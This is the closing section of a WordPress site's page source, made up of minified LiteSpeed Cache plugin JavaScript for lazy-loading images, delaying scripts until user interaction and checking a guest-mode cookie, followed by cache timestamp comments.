a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/litespeed/js/7da257ca0a8c4abe0f9f18b748f0d00c.js?ver=60428"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 12:09:31 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 12:09:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9ae379404ca4dea09c3111d6a946243f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/98e4107345a84aec8faf29af1a160fca.css -->